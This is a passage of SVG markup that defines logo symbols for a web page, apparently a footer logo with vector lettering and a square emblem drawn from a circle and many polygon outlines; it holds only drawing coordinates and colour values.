	c0.125,0.498,0.071,0.877-0.158,1.139c-0.231,0.262-0.709,0.483-1.434,0.666c-0.695,0.174-1.191,0.205-1.489,0.099
	c-0.301-0.108-0.51-0.401-0.628-0.874l-0.025-0.104l1.014-0.254c0,0.062,0.003,0.106,0.008,0.143
	c0.051,0.371,0.375,0.48,0.971,0.332c0.615-0.156,0.879-0.412,0.789-0.77c-0.086-0.344-0.322-0.467-0.709-0.369
	c-0.869,0.22-1.466,0.28-1.781,0.187c-0.318-0.097-0.543-0.403-0.674-0.921c-0.117-0.467-0.07-0.813,0.143-1.041
	c0.212-0.229,0.675-0.432,1.393-0.611c0.678-0.171,1.153-0.205,1.428-0.104C85.754,125.714,85.945,125.992,86.061,126.454"/>
<path fill="#1A202C" d="M90.063,126.941l0.957-0.319l0.053,0.153c0.26,0.776-0.193,1.359-1.358,1.75
	c-0.79,0.266-1.353,0.305-1.687,0.115c-0.334-0.186-0.646-0.716-0.938-1.586c-0.259-0.773-0.306-1.336-0.141-1.688
	c0.166-0.352,0.618-0.651,1.358-0.9c0.711-0.236,1.229-0.267,1.56-0.088c0.327,0.178,0.62,0.646,0.873,1.407l0.098,0.291
	l-2.69,0.901c0.023,0.09,0.041,0.15,0.051,0.178c0.131,0.391,0.277,0.631,0.443,0.722c0.164,0.09,0.426,0.074,0.786-0.047
	c0.349-0.117,0.563-0.231,0.644-0.343C90.148,127.377,90.146,127.195,90.063,126.941 M89.693,125.813l-0.059-0.155
	c-0.105-0.316-0.23-0.505-0.371-0.562c-0.141-0.058-0.394-0.025-0.76,0.098c-0.355,0.119-0.566,0.254-0.636,0.402
	c-0.069,0.149-0.039,0.416,0.09,0.799L89.693,125.813z"/>
<path fill="#1A202C" d="M94.486,123.343l-0.906,0.384c-0.02-0.031-0.033-0.053-0.042-0.067c-0.099-0.179-0.2-0.271-0.308-0.28
	c-0.106-0.008-0.328,0.059-0.666,0.2c-0.481,0.204-0.656,0.464-0.523,0.776c0.09,0.213,0.188,0.319,0.288,0.324
	c0.103,0.004,0.401-0.084,0.901-0.268c0.676-0.248,1.142-0.342,1.4-0.284c0.262,0.06,0.483,0.31,0.671,0.75
	c0.2,0.474,0.206,0.854,0.017,1.147c-0.188,0.295-0.625,0.588-1.313,0.879c-0.66,0.279-1.146,0.388-1.458,0.326
	c-0.313-0.063-0.563-0.317-0.754-0.769l-0.04-0.097l0.961-0.407c0.01,0.062,0.02,0.106,0.03,0.142
	c0.106,0.355,0.444,0.416,1.01,0.178c0.584-0.248,0.804-0.543,0.661-0.881c-0.139-0.326-0.391-0.412-0.757-0.256
	c-0.827,0.35-1.404,0.502-1.733,0.457c-0.328-0.045-0.598-0.313-0.806-0.808c-0.188-0.44-0.194-0.791-0.021-1.049
	c0.174-0.259,0.602-0.531,1.281-0.819c0.645-0.271,1.107-0.38,1.395-0.324C94.063,122.654,94.3,122.902,94.486,123.343"/>
<path fill="#1A202C" d="M100.854,120.09l0.842-0.492l0.098,0.166l0.256,0.455c0.127,0.217,0.23,0.467,0.313,0.748l1.109,0.193
	l-0.135,0.838l-0.927-0.16c-0.013,0.508-0.435,1.002-1.265,1.489c-0.924,0.54-1.59,0.79-2.002,0.743
	c-0.41-0.043-0.815-0.407-1.219-1.094c-0.453-0.774-0.381-1.401,0.219-1.884c-0.428-0.081-0.75-0.309-0.97-0.683
	c-0.278-0.477-0.354-0.874-0.229-1.192c0.127-0.319,0.496-0.657,1.105-1.015c0.643-0.376,1.133-0.539,1.475-0.49
	c0.344,0.049,0.664,0.328,0.965,0.84l0.152,0.272l-0.869,0.511l-0.088-0.152c-0.184-0.311-0.341-0.479-0.472-0.511
	c-0.131-0.028-0.36,0.052-0.688,0.244c-0.483,0.283-0.619,0.606-0.41,0.967c0.145,0.245,0.406,0.4,0.783,0.468l2.36,0.426
	c-0.052-0.146-0.11-0.275-0.177-0.389C101.023,120.295,100.95,120.195,100.854,120.09 M98.928,121.244
	c-0.35,0.279-0.371,0.676-0.07,1.189c0.233,0.398,0.447,0.614,0.64,0.648c0.19,0.033,0.524-0.089,0.996-0.366
	c0.405-0.237,0.659-0.409,0.758-0.517c0.099-0.106,0.165-0.285,0.202-0.534L98.928,121.244z"/>
<polygon fill="#1A202C" points="104.135,115.236 105.086,116.454 107.299,114.727 107.814,115.387 105.602,117.115 106.643,118.45 
	108.998,116.611 109.587,117.366 106.335,119.902 102.65,115.184 105.882,112.661 106.471,113.415 "/>
<path fill="#1A202C" d="M110.313,111.044l4.058,4.41l-0.739,0.68l-1.635-1.774l-0.016,0.009c0.168,0.454,0.004,0.909-0.494,1.368
	c-0.453,0.418-0.868,0.588-1.244,0.51c-0.376-0.077-0.854-0.434-1.438-1.064c-0.537-0.584-0.82-1.062-0.85-1.434
	c-0.032-0.371,0.181-0.768,0.635-1.184c0.467-0.432,0.934-0.554,1.396-0.369l0.015-0.023l-0.431-0.445L110.313,111.044z
	 M109.352,112.941c-0.27,0.248-0.392,0.473-0.365,0.673c0.025,0.202,0.214,0.493,0.563,0.872c0.423,0.459,0.729,0.713,0.925,0.761
	c0.193,0.048,0.44-0.065,0.74-0.345c0.273-0.25,0.398-0.481,0.373-0.692s-0.213-0.506-0.561-0.886
	c-0.405-0.438-0.709-0.682-0.916-0.729C109.907,112.547,109.652,112.663,109.352,112.941"/>
<path fill="#1A202C" d="M113.473,107.682l3.078,2.848l-0.683,0.738l-0.489-0.531l-0.015,0.011c0.245,0.492,0.127,0.998-0.351,1.517
	c-0.646,0.697-1.318,0.723-2.018,0.077l-2.066-1.911l0.684-0.738l1.89,1.75c0.263,0.242,0.47,0.363,0.618,0.367
	c0.15,0.004,0.331-0.108,0.545-0.338c0.436-0.474,0.371-0.973-0.195-1.496l-1.681-1.556L113.473,107.682z"/>
<path fill="#1A202C" d="M113.323,105.021l0.647,0.533l-0.641,0.774l-0.646-0.532L113.323,105.021z M114.708,106.164l3.235,2.668
	l-0.639,0.773l-3.236-2.668L114.708,106.164z"/>
<path fill="#1A202C" d="M115.305,105.462l0.604-0.823l0.479,0.399l0.016-0.017c-0.223-0.465-0.139-0.961,0.253-1.496
	c0.36-0.491,0.731-0.741,1.11-0.748c0.381-0.008,0.894,0.226,1.539,0.699c0.676,0.494,1.071,0.926,1.188,1.291
	c0.115,0.367-0.01,0.801-0.374,1.299c-0.39,0.531-0.819,0.748-1.293,0.652l-0.011,0.014l1.943,1.422l-0.619,0.848L115.305,105.462z
	 M117.07,104.303c-0.227,0.311-0.305,0.563-0.232,0.76c0.07,0.195,0.33,0.459,0.781,0.789c0.438,0.321,0.768,0.483,0.984,0.487
	c0.221,0.004,0.441-0.149,0.67-0.462c0.231-0.314,0.313-0.57,0.246-0.766c-0.068-0.195-0.326-0.457-0.778-0.786
	c-0.462-0.341-0.796-0.511-1.001-0.513C117.536,103.811,117.313,103.973,117.07,104.303"/>
<path fill="#1A202C" d="M118.085,101.698l0.507-0.868l0.545,0.35l0.016-0.019c-0.299-0.411-0.285-0.896,0.043-1.457
	c0.383-0.655,0.818-0.888,1.308-0.7l0.011-0.015c-0.351-0.431-0.354-0.935-0.019-1.509c0.487-0.84,1.155-1.013,1.999-0.521
	l2.396,1.401l-0.506,0.867l-2.209-1.289c-0.513-0.301-0.892-0.239-1.139,0.183c-0.309,0.528-0.176,0.958,0.396,1.294l2.119,1.236
	l-0.508,0.867l-2.242-1.311c-0.302-0.175-0.521-0.252-0.662-0.227c-0.143,0.022-0.289,0.164-0.438,0.422
	c-0.312,0.533-0.175,0.972,0.413,1.313l2.098,1.227l-0.507,0.867L118.085,101.698z"/>
<path fill="#1A202C" d="M125.343,94.126l0.419-0.918l0.146,0.065c0.745,0.341,0.864,1.068,0.356,2.188
	c-0.347,0.76-0.701,1.196-1.065,1.313c-0.364,0.117-0.966-0.016-1.802-0.396c-0.742-0.338-1.187-0.688-1.33-1.049
	c-0.145-0.361-0.055-0.897,0.269-1.606c0.312-0.683,0.644-1.082,0.997-1.201c0.354-0.117,0.896-0.013,1.626,0.32l0.278,0.127
	l-1.176,2.583c0.084,0.046,0.138,0.072,0.164,0.085c0.377,0.172,0.651,0.227,0.83,0.168c0.178-0.058,0.346-0.262,0.504-0.605
	c0.151-0.336,0.215-0.572,0.188-0.706C125.718,94.359,125.585,94.236,125.343,94.126 M124.264,93.626l-0.152-0.063
	c-0.303-0.14-0.524-0.177-0.663-0.112c-0.14,0.063-0.287,0.272-0.447,0.624c-0.155,0.341-0.201,0.587-0.14,0.738
	c0.063,0.152,0.277,0.312,0.646,0.479L124.264,93.626z"/>
<path fill="#1A202C" d="M123.443,91.337l0.339-0.937l0.651,0.276l0.012-0.019c-0.409-0.357-0.498-0.855-0.268-1.496
	c0.34-0.934,0.941-1.241,1.811-0.928l2.687,0.972l-0.342,0.944l-2.377-0.858l-0.147-0.056l-0.283-0.078
	c-0.312-0.063-0.541,0.115-0.692,0.533c-0.229,0.636-0.044,1.063,0.558,1.279l2.34,0.848l-0.342,0.943L123.443,91.337z"/>
<path fill="#1A202C" d="M125.725,84.311l0.733,0.209l-0.438,1.554l2.023,0.575c0.374,0.105,0.602,0.017,0.684-0.268
	c0.088-0.313-0.094-0.533-0.547-0.662l-0.16-0.046l0.233-0.821l0.202,0.058c0.186,0.053,0.344,0.104,0.472,0.151
	c0.603,0.229,0.779,0.775,0.534,1.639c-0.244,0.861-0.763,1.18-1.554,0.955l-2.164-0.614l-0.149,0.522l-0.732-0.209l0.148-0.522
	l-0.904-0.257l0.275-0.967l0.902,0.257L125.725,84.311z"/>
<g>
	<path fill="#8C8368" d="M92.034,74.346c-0.024-0.507-0.054-1.121-0.054-1.568h-0.01c-0.117,0.42-0.25,0.879-0.418,1.38
		l-0.582,1.765h-0.322l-0.537-1.732c-0.157-0.516-0.285-0.98-0.379-1.412h-0.01c-0.01,0.453-0.033,1.059-0.063,1.607l-0.09,1.559
		h-0.404l0.23-3.635h0.543l0.563,1.758c0.137,0.447,0.245,0.848,0.332,1.225h0.012c0.088-0.366,0.205-0.766,0.353-1.225l0.588-1.758
		h0.543l0.205,3.635h-0.421L92.034,74.346z"/>
	<path fill="#8C8368" d="M94.996,75.941l-0.428-0.803c-0.17-0.309-0.272-0.508-0.377-0.718h-0.01
		c-0.093,0.21-0.189,0.404-0.355,0.724l-0.396,0.797h-0.49l1.009-1.838l-0.97-1.797h0.494l0.437,0.854
		c0.122,0.236,0.215,0.42,0.304,0.613h0.016c0.092-0.215,0.176-0.383,0.297-0.613l0.445-0.854h0.495l-1.004,1.77l1.028,1.865H94.996
		L94.996,75.941z"/>
	<path fill="#8C8368" d="M98.766,74.346c-0.023-0.507-0.054-1.121-0.054-1.568h-0.01c-0.117,0.42-0.249,0.879-0.417,1.38
		l-0.582,1.765H97.38l-0.538-1.732c-0.156-0.516-0.283-0.98-0.377-1.412h-0.01c-0.012,0.453-0.034,1.059-0.063,1.607l-0.09,1.559
		h-0.406l0.23-3.635h0.544l0.562,1.758c0.139,0.447,0.246,0.848,0.334,1.225h0.011c0.089-0.366,0.205-0.766,0.353-1.225l0.588-1.758
		h0.543l0.205,3.635h-0.42L98.766,74.346z"/>
	<path fill="#8C8368" d="M99.916,72.307h0.432v3.242h1.409v0.395h-1.841V72.307z"/>
	<path fill="#8C8368" d="M104.037,75.941l-0.426-0.803c-0.17-0.309-0.273-0.508-0.377-0.718h-0.01
		c-0.094,0.21-0.19,0.404-0.357,0.724l-0.396,0.797h-0.49l1.01-1.838l-0.971-1.797h0.496l0.436,0.854
		c0.122,0.236,0.215,0.42,0.304,0.613h0.015c0.094-0.215,0.176-0.383,0.299-0.613l0.445-0.854h0.493l-1.003,1.77l1.028,1.865
		H104.037L104.037,75.941z"/>
	<path fill="#8C8368" d="M106.76,75.941l-0.426-0.803c-0.172-0.309-0.273-0.508-0.378-0.718h-0.011
		c-0.092,0.21-0.189,0.404-0.355,0.724l-0.396,0.797h-0.488l1.008-1.838l-0.969-1.797h0.494l0.435,0.854
		c0.123,0.236,0.216,0.42,0.304,0.613h0.016c0.093-0.215,0.178-0.383,0.299-0.613l0.445-0.854h0.494l-1.004,1.77l1.028,1.865H106.76
		L106.76,75.941z"/>
	<path fill="#8C8368" d="M109.48,75.941l-0.426-0.803c-0.172-0.309-0.275-0.508-0.378-0.718h-0.009
		c-0.094,0.21-0.191,0.404-0.357,0.724l-0.396,0.797h-0.49l1.011-1.838l-0.971-1.797h0.493l0.437,0.854
		c0.123,0.236,0.215,0.42,0.305,0.613h0.014c0.094-0.215,0.178-0.383,0.301-0.613l0.444-0.854h0.494l-1.004,1.77l1.026,1.865H109.48
		L109.48,75.941z"/>
	<path fill="#8C8368" d="M111.238,75.941l-1.081-3.635h0.465l0.514,1.791c0.138,0.49,0.261,0.934,0.353,1.358h0.011
		c0.093-0.421,0.226-0.879,0.377-1.354l0.56-1.797h0.455l-1.181,3.637H111.238L111.238,75.941z"/>
	<path fill="#8C8368" d="M113.671,72.307v3.637h-0.43v-3.637H113.671z"/>
	<path fill="#8C8368" d="M114.842,72.307v3.637h-0.431v-3.637H114.842z"/>
	<path fill="#8C8368" d="M116.012,72.307v3.637h-0.432v-3.637H116.012z"/>
</g>
<g>
	<path fill="#727B89" d="M91.855,74.148c-0.025-0.508-0.056-1.123-0.056-1.569h-0.01c-0.117,0.42-0.249,0.879-0.415,1.38
		l-0.583,1.766h-0.321l-0.539-1.732c-0.158-0.518-0.285-0.981-0.377-1.412h-0.011c-0.01,0.452-0.034,1.059-0.063,1.607l-0.088,1.558
		h-0.406l0.229-3.636h0.544l0.563,1.76c0.137,0.447,0.245,0.847,0.334,1.224h0.009c0.089-0.366,0.205-0.767,0.354-1.224l0.588-1.76
		h0.543l0.205,3.636h-0.422L91.855,74.148z"/>
	<path fill="#727B89" d="M94.816,75.744l-0.426-0.805c-0.173-0.308-0.275-0.506-0.379-0.717h-0.009
		c-0.094,0.211-0.19,0.405-0.356,0.723l-0.396,0.799h-0.49l1.01-1.84l-0.97-1.797h0.494l0.437,0.854
		c0.121,0.237,0.215,0.421,0.304,0.615h0.014c0.095-0.215,0.177-0.383,0.3-0.615l0.445-0.854h0.494l-1.003,1.771l1.026,1.865H94.816
		z"/>
	<path fill="#727B89" d="M98.586,74.148c-0.025-0.508-0.055-1.123-0.055-1.569h-0.01c-0.117,0.42-0.25,0.879-0.416,1.38
		l-0.582,1.766H97.2l-0.538-1.732c-0.156-0.518-0.284-0.981-0.377-1.412h-0.01c-0.01,0.452-0.034,1.059-0.063,1.607l-0.088,1.558
		h-0.406l0.229-3.636h0.543l0.563,1.76c0.137,0.447,0.244,0.847,0.333,1.224h0.009c0.09-0.366,0.207-0.767,0.354-1.224l0.588-1.76
		h0.544l0.205,3.636h-0.421L98.586,74.148z"/>
	<path fill="#727B89" d="M99.736,72.107h0.431v3.242h1.409v0.395h-1.84V72.107z"/>
	<path fill="#727B89" d="M103.857,75.744l-0.426-0.805c-0.172-0.308-0.273-0.506-0.377-0.717h-0.011
		c-0.092,0.211-0.19,0.405-0.356,0.723l-0.396,0.799h-0.488l1.008-1.84l-0.97-1.797h0.495l0.436,0.854
		c0.123,0.237,0.215,0.421,0.304,0.615h0.016c0.093-0.215,0.177-0.383,0.298-0.615l0.446-0.854h0.494l-1.004,1.771l1.028,1.865
		H103.857z"/>
	<path fill="#727B89" d="M106.58,75.744l-0.428-0.805c-0.17-0.308-0.272-0.506-0.377-0.717h-0.008
		c-0.095,0.211-0.191,0.405-0.357,0.723l-0.396,0.799h-0.49l1.009-1.84l-0.968-1.797h0.494l0.437,0.854
		c0.122,0.237,0.214,0.421,0.303,0.615h0.015c0.095-0.215,0.176-0.383,0.299-0.615l0.445-0.854h0.494l-1.004,1.771l1.028,1.865
		H106.58z"/>
	<path fill="#727B89" d="M109.301,75.744l-0.425-0.805c-0.171-0.308-0.272-0.506-0.377-0.717h-0.011
		c-0.092,0.211-0.189,0.405-0.357,0.723l-0.396,0.799h-0.489l1.009-1.84l-0.97-1.797h0.495l0.436,0.854
		c0.122,0.237,0.217,0.421,0.305,0.615h0.015c0.093-0.215,0.176-0.383,0.299-0.615l0.444-0.854h0.494l-1.002,1.771l1.027,1.865
		H109.301z"/>
	<path fill="#727B89" d="M111.061,75.744l-1.084-3.637h0.467l0.514,1.793c0.139,0.49,0.259,0.934,0.352,1.357h0.012
		c0.092-0.421,0.226-0.879,0.377-1.354l0.558-1.797h0.455l-1.179,3.636L111.061,75.744L111.061,75.744z"/>
	<path fill="#727B89" d="M113.492,72.107v3.637h-0.432v-3.637H113.492z"/>
	<path fill="#727B89" d="M114.662,72.107v3.637h-0.432v-3.637H114.662z"/>
	<path fill="#727B89" d="M115.832,72.107v3.637H115.4v-3.637H115.832z"/>
</g>


						</g>
					</symbol> <!-- /svg-footer-logo -->
					
					
					<symbol id="svg-logo" viewBox="0 0 235 235">
						<g>
<rect x="36.949" y="36.61" fill="#FAA819" width="156.742" height="156.744"/>
<g>
	<circle fill="none" stroke="#ED1C24" stroke-width="5" cx="116.876" cy="118.427" r="85.723"/>
	<polygon points="134.254,128.573 133.574,123.254 122.259,123.254 122.266,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="134.254,128.573 133.574,123.254 122.259,123.254 122.266,128.573 	"/>
	<polygon points="146.477,128.573 145.109,123.254 133.795,123.254 134.486,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="146.477,128.573 145.109,123.254 133.795,123.254 134.486,128.573 	"/>
	<polygon points="134.266,128.674 122.266,128.674 122.271,134.68 135.031,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="134.266,128.674 122.266,128.674 122.271,134.68 135.031,134.68 	"/>
	<polygon points="134.499,128.674 135.279,134.68 148.041,134.68 146.5,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="134.499,128.674 135.279,134.68 148.041,134.68 146.5,128.674 	"/>
	<polygon points="135.922,141.663 135.051,134.828 122.271,134.828 122.279,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="135.922,141.663 135.051,134.828 122.271,134.828 122.279,141.663 	"/>
	<polygon points="149.831,141.663 148.078,134.828 135.3,134.828 136.188,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="149.831,141.663 148.078,134.828 135.3,134.828 136.188,141.663 	"/>
	<polygon points="135.938,141.795 122.279,141.795 122.288,149.645 136.939,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="135.938,141.795 122.279,141.795 122.288,149.645 136.939,149.645 	"/>
	<polygon points="151.877,149.645 149.865,141.795 136.205,141.795 137.227,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="151.877,149.645 149.865,141.795 136.205,141.795 137.227,149.645 	"/>
	<polygon points="158.775,128.573 156.725,123.254 145.407,123.254 146.788,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="158.775,128.573 156.725,123.254 145.407,123.254 146.788,128.573 	"/>
	<polygon points="170.999,128.573 168.26,123.254 156.943,123.254 159.01,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="170.999,128.573 168.26,123.254 156.943,123.254 159.01,128.573 	"/>
	<polygon points="146.814,128.674 148.375,134.68 161.135,134.68 158.816,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="146.814,128.674 148.375,134.68 161.135,134.68 158.816,128.674 	"/>
	<polygon points="159.05,128.674 161.383,134.68 174.145,134.68 171.051,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="159.05,128.674 161.383,134.68 174.145,134.68 171.051,128.674 	"/>
	<polygon points="148.413,134.828 150.188,141.663 163.832,141.663 161.191,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="148.413,134.828 150.188,141.663 163.832,141.663 161.191,134.828 	"/>
	<polygon points="161.439,134.828 164.098,141.663 177.741,141.663 174.221,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="161.439,134.828 164.098,141.663 177.741,141.663 174.221,134.828 	"/>
	<polygon points="166.912,149.645 163.883,141.795 150.223,141.795 152.26,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="166.912,149.645 163.883,141.795 150.223,141.795 152.26,149.645 	"/>
	<polygon points="181.85,149.645 177.809,141.795 164.146,141.795 167.197,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="181.85,149.645 177.809,141.795 164.146,141.795 167.197,149.645 	"/>
	<polygon points="183.289,128.573 179.859,123.254 168.544,123.254 171.301,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="183.289,128.573 179.859,123.254 168.544,123.254 171.301,128.573 	"/>
	<polygon points="195.512,128.573 191.396,123.254 180.08,123.254 183.521,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="195.512,128.573 191.396,123.254 180.08,123.254 183.521,128.573 	"/>
	<polygon points="171.354,128.674 174.465,134.68 187.225,134.68 183.354,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="171.354,128.674 174.465,134.68 187.225,134.68 183.354,128.674 	"/>
	<polygon points="195.589,128.674 183.587,128.674 187.473,134.68 200.232,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="195.589,128.674 183.587,128.674 187.473,134.68 200.232,134.68 	"/>
	<polygon points="174.541,134.828 178.084,141.663 191.727,141.663 187.32,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="174.541,134.828 178.084,141.663 191.727,141.663 187.32,134.828 	"/>
	<polygon points="187.568,134.828 191.991,141.663 205.637,141.663 200.35,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="187.568,134.828 191.991,141.663 205.637,141.663 200.35,134.828 	"/>
	<polygon points="191.811,141.795 178.15,141.795 182.218,149.645 196.87,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="191.811,141.795 178.15,141.795 182.218,149.645 196.87,149.645 	"/>
	<polygon points="205.736,141.795 192.076,141.795 197.154,149.645 211.807,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="205.736,141.795 192.076,141.795 197.154,149.645 211.807,149.645 	"/>
	<polygon points="207.813,128.573 203.01,123.254 191.693,123.254 195.823,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="207.813,128.573 203.01,123.254 191.693,123.254 195.823,128.573 	"/>
	<polygon points="220.035,128.573 214.546,123.254 203.229,123.254 208.046,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="220.035,128.573 214.546,123.254 203.229,123.254 208.046,128.573 	"/>
	<polygon points="207.904,128.674 195.902,128.674 200.566,134.68 213.328,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="207.904,128.674 195.902,128.674 200.566,134.68 213.328,134.68 	"/>
	<polygon points="200.684,134.828 205.992,141.663 219.637,141.663 213.463,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="200.684,134.828 205.992,141.663 219.637,141.663 213.463,134.828 	"/>
	<polygon points="138.133,158.993 136.971,149.878 122.288,149.878 122.3,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="138.133,158.993 136.971,149.878 122.288,149.878 122.3,158.993 	"/>
	<polygon points="154.273,158.993 151.938,149.878 137.256,149.878 138.439,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="154.273,158.993 151.938,149.878 137.256,149.878 138.439,158.993 	"/>
	<polygon points="138.154,159.169 122.3,159.169 122.313,169.867 139.52,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="138.154,159.169 122.3,159.169 122.313,169.867 139.52,169.867 	"/>
	<polygon points="157.063,169.867 154.318,159.169 138.464,159.169 139.854,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="157.063,169.867 154.318,159.169 138.464,159.169 139.854,169.867 	"/>
	<polygon points="141.18,182.885 139.555,170.141 122.313,170.141 122.326,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="141.18,182.885 139.555,170.141 122.313,170.141 122.326,182.885 	"/>
	<polygon points="160.4,182.885 157.132,170.141 139.891,170.141 141.546,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="160.4,182.885 157.132,170.141 139.891,170.141 141.546,182.885 	"/>
	<polygon points="122.326,183.137 122.346,198.563 143.18,198.563 141.211,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="122.326,183.137 122.346,198.563 143.18,198.563 141.211,183.137 	"/>
	<polygon points="141.579,183.137 143.585,198.563 164.42,198.563 160.464,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="141.579,183.137 143.585,198.563 164.42,198.563 160.464,183.137 	"/>
	<polygon points="170.521,158.993 167.003,149.878 152.32,149.878 154.689,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="170.521,158.993 167.003,149.878 152.32,149.878 154.689,158.993 	"/>
	<polygon points="181.971,149.878 167.289,149.878 170.829,158.993 186.664,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="181.971,149.878 167.289,149.878 170.829,158.993 186.664,158.993 	"/>
	<polygon points="174.723,169.867 170.591,159.169 154.734,159.169 157.514,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="174.723,169.867 170.591,159.169 154.734,159.169 157.514,169.867 	"/>
	<polygon points="186.755,159.169 170.898,159.169 175.057,169.867 192.266,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="186.755,159.169 170.898,159.169 175.057,169.867 192.266,169.867 	"/>
	<polygon points="179.748,182.885 174.826,170.141 157.584,170.141 160.895,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="179.748,182.885 174.826,170.141 157.584,170.141 160.895,182.885 	"/>
	<polygon points="175.161,170.141 180.113,182.887 198.969,182.887 192.404,170.141 	"/>
	<polygon fill="none" stroke="#E0BF39" points="175.161,170.141 180.113,182.887 198.969,182.887 192.404,170.141 	"/>
	<polygon points="160.959,183.137 164.966,198.563 185.8,198.563 179.844,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="160.959,183.137 164.966,198.563 185.8,198.563 179.844,183.137 	"/>
	<polygon points="197.021,149.878 182.34,149.878 187.063,158.993 202.896,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="197.021,149.878 182.34,149.878 187.063,158.993 202.896,158.993 	"/>
	<polygon points="197.307,149.878 203.203,158.993 219.037,158.993 211.988,149.878 	"/>
	<polygon fill="none" stroke="#E0BF39" points="197.307,149.878 203.203,158.993 219.037,158.993 211.988,149.878 	"/>
	<polygon points="187.152,159.169 192.697,169.867 209.904,169.867 203.01,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="187.152,159.169 192.697,169.867 209.904,169.867 203.01,159.169 	"/>
	<polygon points="41.083,123.254 29.767,123.254 24.277,128.573 36.267,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="41.083,123.254 29.767,123.254 24.277,128.573 36.267,128.573 	"/>
	<polygon points="48.488,128.573 52.62,123.254 41.303,123.254 36.5,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="48.488,128.573 52.62,123.254 41.303,123.254 36.5,128.573 	"/>
	<polygon points="36.174,128.674 24.173,128.674 17.977,134.68 30.737,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="36.174,128.674 24.173,128.674 17.977,134.68 30.737,134.68 	"/>
	<polygon points="30.985,134.68 43.746,134.68 48.41,128.674 36.408,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="30.985,134.68 43.746,134.68 48.41,128.674 36.408,128.674 	"/>
	<polygon points="30.602,134.828 17.822,134.828 10.768,141.663 24.412,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="30.602,134.828 17.822,134.828 10.768,141.663 24.412,141.663 	"/>
	<polygon points="24.677,141.663 38.32,141.663 43.629,134.828 30.85,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="24.677,141.663 38.32,141.663 43.629,134.828 30.85,134.828 	"/>
	<polygon points="24.293,141.795 10.633,141.795 17.187,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="24.293,141.795 10.633,141.795 17.187,149.645 	"/>
	<polygon points="17.471,149.645 32.123,149.645 38.218,141.795 24.559,141.795 	"/>
	<polygon fill="none" stroke="#E0BF39" points="17.471,149.645 32.123,149.645 38.218,141.795 24.559,141.795 	"/>
	<polygon points="60.791,128.573 64.232,123.254 52.916,123.254 48.802,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="60.791,128.573 64.232,123.254 52.916,123.254 48.802,128.573 	"/>
	<polygon points="73.012,128.573 75.769,123.254 64.452,123.254 61.024,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="73.012,128.573 75.769,123.254 64.452,123.254 61.024,128.573 	"/>
	<polygon points="44.079,134.68 56.84,134.68 60.725,128.674 48.724,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="44.079,134.68 56.84,134.68 60.725,128.674 48.724,128.674 	"/>
	<polygon points="57.088,134.68 69.849,134.68 72.959,128.674 60.958,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="57.088,134.68 69.849,134.68 72.959,128.674 60.958,128.674 	"/>
	<polygon points="38.677,141.663 52.32,141.663 56.744,134.828 43.964,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="38.677,141.663 52.32,141.663 56.744,134.828 43.964,134.828 	"/>
	<polygon points="52.586,141.663 66.229,141.663 69.772,134.828 56.992,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="52.586,141.663 66.229,141.663 69.772,134.828 56.992,134.828 	"/>
	<polygon points="32.506,149.645 47.158,149.645 52.236,141.795 38.576,141.795 	"/>
	<polygon fill="none" stroke="#E0BF39" points="32.506,149.645 47.158,149.645 52.236,141.795 38.576,141.795 	"/>
	<polygon points="52.501,141.795 47.443,149.645 62.095,149.645 66.162,141.795 	"/>
